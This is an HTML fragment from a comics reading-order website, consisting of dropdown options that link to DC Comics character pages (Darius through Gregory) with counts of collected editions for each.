	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
